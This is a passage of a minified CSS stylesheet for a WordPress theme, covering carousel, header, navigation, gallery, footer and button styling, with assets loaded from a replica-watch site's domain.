right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'star';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot?#iefix) format('embedded-opentype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.woff) format('woff'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.ttf) format('truetype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.svg#star) format('svg');font-weight:normal;font-style:normal}
*{outline:0 none !important;}
body{overflow-x:hidden;}
p{line-height:1.6em;}
a, a:hover, a:visited{text-decoration:none;outline:0 none !important;}
:focus{outline:none;text-decoration:none !important;}
input[type="text"], input[type="password"], input[type="email"],input[type="search"], input[type="submit"], textarea{border-radius:0;-webkit-appearance:none;box-shadow:none;}
input[type="password"]{width:100%;}
input[type="password"],
input[type="text"]{height:40px;border:1px solid;padding:0 10px;}
.form-control:focus{border-color:#383838;box-shadow:none;}
::-moz-focus-inner{border-width:0 0 0 0;border:0;outline:0 none !important;text-decoration:none !important;}
.boxed-layout #header,
.boxed-layout #slogan,
.boxed-layout #primary{margin:0px -15px 15px;}
.wp-caption{max-width:100%;}
.content img{max-width:100%;height:auto;}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
.content table{width:100%;}
.alignleft,
img.alignleft{display:inline;float:left;}
.alignright,
img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter,
img.aligncenter{display:block;margin-left:auto !important;margin-right:auto !important;float:none;}
img.alignleft,
img.alignright,
img.aligncenter{margin-bottom:12px;}
embed,
iframe,
object,
video{margin-bottom:24px;max-width:100%;}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object{margin-bottom:0;}
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft{margin:7px 24px 7px 0;}
q{border-top:2px solid;border-bottom:1px solid;padding:10px;margin:10px 0px;clear:both;display:block;}
.wp-caption.alignleft{margin:7px 14px 7px 0;}
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright{margin:7px 0 7px 24px;}
.bypostauthor{}
.wp-caption.alignright{margin:7px 0 7px 14px;}
.wp-caption{margin-bottom:24px;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption{color:#767676;}
.bypostauthor{}
.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}
div.wp-caption .wp-caption-text{padding-right:10px;}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}
.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}
.gallery{margin-bottom:20px;}
.gallery:before,
.gallery:after{content:"";display:table;}
.gallery:after{clear:both;}
.gallery img{border:none;}
.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:48%;}
.gallery-columns-3 .gallery-item{max-width:32%;}
.gallery-columns-4 .gallery-item{max-width:23%;}
.gallery-columns-5 .gallery-item{max-width:19%;}
.gallery-columns-6 .gallery-item{max-width:15%;}
.gallery-columns-7 .gallery-item{max-width:13%;}
.gallery-columns-8 .gallery-item{max-width:11%;}
.gallery-columns-9 .gallery-item{max-width:9%;}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}
.gallery-caption{background-color:rgba(0, 0, 0, 0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
.gallery-item:hover .gallery-caption{opacity:1;}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
#wrapper.container{-webkit-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);}
.arrow, .arrow-down, .arrow-right{position:relative;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before,
.arrow-right:after,
.arrow-right:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}
.arrow-down:after,
.arrow-down:before{top:100%;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before{left:32px;}
.arrow-right:after,
.arrow-right:before{right:32px;}
.arrow:after, .arrow-right:after{border-color:rgba(136, 183, 213, 0);border-bottom-color:#ffffff;border-width:8px;}
.arrow-down:after{border-color:rgba(136, 183, 213, 0);border-top-color:#ffffff;border-width:8px;}
.arrow:after, .arrow-down:after{margin-left:-8px;}
.arrow-right:after{margin-right:-8px;}
.arrow:before, .arrow-right:before{border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow-down:before{border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow:before, .arrow-down:before{margin-left:-9px;}
.arrow-right:before{margin-right:-9px;}
.arrow-left{border:1px solid;position:relative;}
.arrow-left:before{position:absolute;display:inline-block;border-top:0px solid transparent !important;border-right:14px solid;border-bottom:17px solid transparent !important;left:-14px;top:31px;content:'';}
.arrow-left:after{position:absolute;display:inline-block;border-top:1px solid transparent !important;border-right:18px solid #fff!important;border-bottom:20px solid transparent !important;left:-12px;top:31px;content:'';}
.sbHolder{position:relative;}
.sbHolder .sbSelector{display:block;border:1px solid;}
.sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.sbHolder .sbOptions{border:1px solid;padding:6px 16px;margin:19px 0 0;list-style:none;position:absolute;background:#fff;left:0;right:0;z-index:300;}
#header{margin-bottom:25px;}
#header-sidebar{float:right;width:auto;}
#header-sidebar .nav > ul > li div.submenu{padding-top:10px;}
#header-container .container .header-wrapper{border-bottom:1px solid;padding-top:20px;padding-bottom:10px;}
#topbar{max-height:45px;line-height:44px;box-sizing:border-box;}
#topbar .header-wrapper{border-bottom:1px solid;}
#topbar-left{float:left;}
#topbar-right{float:right;}
#topbar .nav{float:left;}
#topbar .nav.icl_nav{margin-top:0px;}
#topbar .nav > ul{margin:0;padding:0;}
#topbar .nav ul li{list-style:none;line-height:normal;}
#topbar .nav > ul > li > a{padding-bottom:13px;}
#header.skin4 #topbar a{vertical-align:middle;}
#topbar .nav,
#header.skin1 #topbar .nav{margin-top:0px;}
#topbar #menu-welcome-login{position:relative;}
#topbar .nav > ul > li.bigmenu > div.submenu{padding-top:0px;}
#topbar #lang_sel > ul > li > ul,
#header.skin1 #topbar #lang_sel > ul > li > ul{margin-top:12px;}
#topbar #welcome-menu.nav > ul > li div.submenu{padding-top:0;}
#logo #textual{padding:0;margin:0;margin-bottom:-10px;line-height:.7em;}
p#tagline{margin-top:0px;}
.nav a{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.nav a .fa{margin-right:3px;}
.nav > ul > li:after{content:'/';display:inline-block;padding:0px 5px;}
.nav ul li{list-style:none;}
.nav > ul > li{display:inline-block;}
.nav > ul > li div.submenu{position:absolute;width:170px;z-index:30000;padding-top:10px;display:none;}
.nav > ul > li div.submenu ul.sub-menu,
#lang_sel li ul{position:relative;width:auto;margin-left:-17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);border:1px solid;box-sizing:border-box;}
.nav > ul > li > div.submenu > ul{padding:10px 20px;margin:0px;}
.nav > ul > li > div.submenu ul.sub-menu li a{display:block;line-height:2.5em;}
.nav > ul > li > div.submenu > ul > li{position:relative;}
.nav > ul > li > div.submenu > ul > li > div.submenu{left:133px;top:0;margin-top:-21px;padding-left:21px;}
.nav > ul > li > div.submenu > ul > li > div.submenu ul{padding:10px 20px;margin:0px;}
.nav > ul > li:last-child > a{padding-right:0px;}
.nav > ul > li:last-child:after{content:'';}
.dropdown{position:relative;}
.nav span.sf-sub-indicator{position:relative;padding:0px 5px 0px 7px;display:inline-block;width:18px;}
.opera .nav span.sf-sub-indicator{padding:4px 7px 0px 5px;vertical-align:bottom;}
.nav .sf-sub-indicator:before{font-family:FontAwesome;font-size:16px;}
.nav > ul > li .sf-sub-indicator:before{content:"\f107";}
.nav > ul > li > div.submenu ul.sub-menu li .sf-sub-indicator:before{content:"\f105";}
.nav div.submenu span.sf-sub-indicator{position:absolute;padding:0px;left:120px;}
#header .nav span.highlight,
#header .nav span.highlight-inverse{margin-left:5px;padding:2px 4px;font-size:9px;text-transform:uppercase;font-weight:700;}
.nav > ul > li:last-child:after{content:'/';display:inline-block;padding:5px;}
.welcome_username b{font-weight:normal;}
span.welcome_username,
.icl_lang_sel_current{float:none;}
#lang_sel > ul{padding-left:0;}
#lang_sel li{position:relative;}
#lang_sel > ul > li > ul{min-width:170px;}
#lang_sel li ul{display:none;position:absolute;z-index:100;}
#lang_sel > ul > li > ul > li{line-height:normal;}
#lang_sel > ul > li > a{padding-right:3px;display:block;}
#lang_sel > ul > li > a .iclflag{vertical-align:baseline;}
#lang_sel > ul > li > ul > li > a{line-height:2.5em;}
#lang_sel > ul > li > ul > li > a .iclflag{vertical-align:baseline;padding-right:3px;}
#lang_sel > ul > li > ul{margin:0;margin-top:13px;padding:5px 20px;border:1px solid;margin-left:-20px;}
#header #header-sidebar .nav.icl_nav > ul,
#header.skin2 #header-sidebar .nav.icl_nav > ul{margin-top:18px;}
.nav.icl_nav{margin-top:5px;}
.nav.icl_nav > ul > li:last-child:after,
#nav.nav > ul > li:last-child:after{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu{display:block;position:relative;left:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li > a .sf-sub-indicator{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu > ul.sub-menu{display:block;padding-left:0px;box-shadow:none;border:0;background:transparent;}
.nav > ul > li.bigmenu > div.submenu > ul > li:nth-child(3n+1){clear:left;border:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li{float:left;width:190px;height:100%;margin-bottom:20px;}
.nav > ul > li.bigmenu .custom-item-yitimage{display:none;}
#header.skin1 #header-sidebar .nav,
#header.skin2 #header-sidebar .nav{margin-top:15px;}
#header.skin1 #header-sidebar div.nav.icl_nav,
#header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
.geko #header.skin1 #header-sidebar div.nav.icl_nav,
.geko #header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
#header.skin1 #lang_sel > ul > li > ul,
#header.skin2 #lang_sel > ul > li > ul{margin-top:15px;}
.ie11 #header.skin1 #lang_sel > ul > li > ul,
.ie11 #header.skin2 #lang_sel > ul > li > ul{margin-top:35px;}
#header.skin1 #header-sidebar .yit_cart_widget,
#header.skin2 #header-sidebar .yit_cart_widget,
#header.skin3 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #logo{float:left;margin-top:0;padding-right:30px;text-align:left;box-sizing:border-box;}
#header.skin1 .nav,
#header.skin2 #header-sidebar .nav{float:left;position:relative;height:100%;display:table;margin-top:18px;width:auto;}
#header.skin1 #header-container .container .header-wrapper{padding-top:25px;width:100%;box-sizing:border-box;}
#header.skin1 .nav > ul,
#header.skin2 #header-sidebar .nav > ul{margin-left:0px;padding:0px;margin-top:0px;display:table-cell;vertical-align:bottom;bottom:0;}
#header.skin1 #welcome-menu.nav > ul > li > div.submenu,
#header.skin1 #welcome-menu-login.nav > ul > li > div.submenu{padding-top:10px;margin-left:0!important;}
#header.skin1 .nav > ul > li div.submenu{padding-top:15px;}
#header.skin1 #header-container .container{padding-bottom:0px;}
#header.skin1 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:13px;}
#header.skin1 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #header-row .header-wrapper{padding:0px;border-bottom:1px solid;}
#header.skin1 #header-row .yit-custom-megamenu,
#header.skin1 #header-row .widget.widget_search_mini,
#header.skin1 #header-row .widget.widget_text,
#header.skin1 #header-row .widget.yit_text_image{padding-top:10px;padding-bottom:10px;}
#header.skin2 p#tagline{text-align:center;padding-top:5px;}
#header.skin2 div#logo{width:100%;text-align:center;}
#header.skin2 #header-container .container .header-wrapper{position:relative;}
#header.skin2 #header-container .container .header-wrapper{padding-bottom:20px;}
#header.skin2 #header-row .header-wrapper{padding:17px 0 10px;}
#header.skin2 #topbar #lang_sel > ul > li > ul{margin-top:13px;}
#header.skin2 #topbar #welcome-menu.nav > ul > li > div.submenu{padding-top:8px;}
#header.skin2 #topbar .nav > ul > li > div.submenu{padding-top:12px;}
#header.skin2 #header-sidebar .yit_cart_widget .cart_wrapper,
#header.skin3 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:12px;}
#header.skin3 .nav > ul > li div.submenu{padding-top:10px;}
#header.skin3 p#tagline{text-align:center;padding-top:5px;}
#header.skin3 div#logo{width:100%;text-align:center;}
#header.skin3 #nav{width:100%;text-align:center;padding:10px;border-top:1px solid;border-bottom:1px solid;}
#header.skin3 #nav > ul{margin-bottom:0px;padding-left:0;}
#header.skin3 #header-container .container .header-wrapper{border:0;position:relative;}
#header.skin3 #header-sidebar,
#header.skin2 #header-sidebar{position:absolute;float:none;right:0;top:20px;z-index:1010;}
#header.skin3 #header-sidebar > div{display:inline-block;width:auto;vertical-align:baseline;}
#header.skin3 #header-sidebar .nav > ul{padding-left:0;}
#header.skin3 #header-sidebar .nav > ul > li div.submenu ul.sub-menu{margin-top:-3px;}
#header.skin4 #nav{float:right;}
#header.skin4 #logo{float:left;}
#header.skin4 #nav{float:right;}
#header.skin4 div.header-wrapper{padding-bottom:0px;}
#header.skin4 .nav{margin-top:10px;}
#header.skin4 .nav > ul > li div.submenu{padding-top:14px;}
#header-row .header-wrapper{display:block;zoom:1;padding:10px 0px;margin:0;height:auto;white-space:nowrap;}
#header-row .header-wrapper div.header-row-left{position:relative;float:left;margin-right:10px;display:inline-block;width:auto;}
#header-row .header-wrapper div.header-row-right{position:relative;float:right;width:auto;display:inline-block;margin-left:10px;}
#header-row .header-wrapper div.header-row-right .widget{position:relative;float:left;top:1px;display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;padding:0px 0px 0px 10px;margin:0px 1px;border:0px;text-decoration:none;}
#header-row .header-wrapper div.header-row-middle{width:auto;padding:0px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:nowrap;}
#header-row .link_socials{margin-left:2px;}
#header-container #logo,
#header-container #logo img,
#header-container .header-wrapper{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
#header.skin1 #header-container.fixed #topbar,
#header.skin4 #header-container.fixed #topbar,
#header.skin3 #header-container.fixed #topbar{display:none;}
#header.skin1 #header-container.fixed #header-row{display:none;}
#header.skin4 #header-container.fixed .header-wrapper{border-bottom:0px;}
#header-container.fixed,
#header.skin3.fixed,
#header.skin2.fixed{position:fixed;z-index:10000;width:100%;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header.skin1 #header-container.fixed .header-wrapper{border:0;}
.boxed-layout #header.fixed,
.boxed-layout #header-container.fixed{width:auto;}
#header.skin1 #header-container.fixed .container .header-wrapper{padding-top:10px;}
#header.skin1 #header-container.fixed #logo{margin-top:10px;}
#header.skin3.fixed #topbar,
#header.skin2.fixed #header-row{display:none;}
#header.skin3.fixed #header-row .header-wrapper{padding-bottom:0;}
#header.skin3.fixed #header-row .nav,
#header.skin2.fixed #header-container .container .header-wrapper{border-bottom:0px;}
.yit-vertical-megamenu .nav ul{padding-left:0;margin-top:8px;}
.yit-vertical-megamenu .nav > ul > li{display:block;}
.yit-vertical-megamenu .nav > ul > li > a{padding:8px 0;}
.yit-vertical-megamenu .nav > ul > li:after{display:none;}
#slogan{background:#f8f8f8;padding:0 0 25px;margin:0;}
#slogan .container{display:table;}
.slogan-wrapper{display:table-cell;vertical-align:middle;width:100%;}
#slogan h2,
#slogan p{margin:0;text-align:center;}
.slider,
.slider.swiper-container,
.slider.swiper_container{margin:15px 0 30px;}
.slider.flexslider.container{margin-left:auto;margin-right:auto;}
.slider-parallax-item{visibility:hidden;}
#footer{padding-bottom:35px;}
#footer h5{margin-bottom:20px;}
.boxed-layout #footer-copyright-group{margin-left:-15px;margin-right:-15px;}
#footer a{line-height:24px;}
#footer .arrow-down:after{border-top-color:transparent;}
#copyright{padding-bottom:30px;}
#footer .border,
#copyright .border{border-top:1px solid;padding-top:5px;}
#copyright .left, #copyright .right , #copyright .centered{padding:15px}
#copyright .left p, #copyright .right a, #copyright .centered p{display:inline;}
#copyright .right{text-align:right;}
#copyright .right p{text-align:right;padding:0px;margin:0;}
#copyright .centered{text-align:center;}
#copyright ul.level-1{list-style:none;display:inline-block;margin:0px;padding-left:10px;}
#copyright .centered ul.level-1{padding-left:0;margin-left:0;}
#copyright .custom-item-image{display:none;}
#copyright ul.level-1 li{list-style:none;display:inline-block;}
#copyright .centered ul{float:none;display:block;}
#copyright ul.level-1 li::after{content:"/";margin-left:2px;margin-right:1px;}
#copyright ul.level-1 li:last-child:after{content:"";margin-right:0px;}
#copyright .right ul.level-1 li:first-child{margin-left:0px;}
#copyright .right ul.level-1 li:last-child{margin-right:0px;}
.error-404-container .error-404-image-text,
.error-404-container .error-404-search{padding:100px 0;text-align:center;}
.error-404-container .error-404-search input[type="text"]{height:70px;width:300px;border:1px solid;padding:0 10px;}
.error-404-container .error-404-search #searchsubmit{height:70px;}
.wpb_column.border-right{border-right:1px solid;}
.yi-icon-details{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom left no-repeat;}
.yi-icon-details:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) left 1px no-repeat;}
.yi-icon-lens{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom right no-repeat;}
.yi-icon-lens:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) right 1px no-repeat;}
.cx-chat-btn.cx-no-ico .cx-title, .cx-widget .cx-header{color:#fff !important;background-color:#1f1f1f !important;text-transform:uppercase;}
.cx-widget .cx-title, .cx-chat-btn.cx-no-ico .cx-title{font-family:'Oswald', sans-serif;font-size:14px;font-weight:400;}
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title{font-family:'Source Sans Pro', sans-serif;}
.cx-chat-btn{color:#fff !important;background-color:#1f1f1f !important;}
.cx-form-btn{color:#fff !important;border:1px solid #e9a400 !important;background-color:#e9a400 !important;font-size:12px;font-family:'Oswald', sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;padding:7px 18px;border-radius:0;display:block;}
.cx-form-btn:hover{color:#fff;border:1px solid #747474 !important;background-color:#747474 !important;}
.fixed-image-wrapper img{width:100%;height:auto;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu{display:none;position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;background:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;padding:12px;}
.st-menu::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu-open .st-menu::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu ul{margin:15px 0 0;padding:0;list-style:none;}
.st-menu h2{margin:0;padding:1em;color:rgba(0,0,0,0.4);text-shadow:0 0 1px rgba(0,0,0,0.1);font-weight:300;font-size:2em;}
.st-menu ul li a{display:inline-block;padding:1em 0;outline:none;font-size:12px;color:#828282;font-weight:400;}
.st-menu .widget h3{margin-bottom:0;}
.st-menu .widget,
.st-menu .widget{margin-bottom:30px;}
.st-menu .mobile-nav > ul > li > div.submenu,
.st-menu .nav > ul > li > div.submenu{display:none;}
.st-menu .mobile-nav > ul > li.menu-item-has-children.open > div.submenu,
.st-menu .nav > ul > li.menu-item-has-children.open > div.submenu{display:block;}
.st-menu .mobile-nav > ul > li.menu-item-has-children > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children > a:first-child:after{content:"\f105";font-family:FontAwesome;margin-left:8px;font-size:16px;display:inline-block;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:rotate(0deg);transform:rotate(0deg);}
.st-menu .mobile-nav > ul > li.menu-item-has-children:hover > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children:hover > a:first-child:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.st-effect-4.st-menu-open .st-pusher{-webkit-transform:translate3d(250px, 0, 0);transform:translate3d(250px, 0, 0);}
.st-effect-4.st-menu{z-index:1;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);}
.st-effect-4.st-menu-open .st-effect-4.st-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.st-effect-4.st-menu::after{display:none;}
.mobile-nav > ul.level-1 > li > ul.sub-menu{display:none;}
.mobile-nav > ul.level-1 > li.open > ul.sub-menu{display:block;}
#primary{margin-top:10px;}
.general-pagination{margin-bottom:35px;}
.general-pagination a{width:30px;height:30px;display:inline-block;text-align:center;}
.general-pagination a.selected{border:2px solid;border-radius:50%;cursor:default;}
.btn.small{padding:4px 8px;font-size:10px;}
.btn.medium{padding:7px 18px;}
.btn.large{padding:10px 25px;font-size:18px;}
.btn.extra-large{padding:13px 40px;font-size:22px;}
.btn:focus, .btn:active:focus, .btn.active:focus{outline:none;}
.btn-flat,
.btn-ghost,
.btn-ghost-alternative,
.btn-ghost-white,
.blog.small .yit_the_content .read-more,
.blog .more-link,
.btn-alternative,
.widget.widget_price_filter button[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.big.blog .yit_the_content .more-link, .big.blog .yit_the_content .read-more,
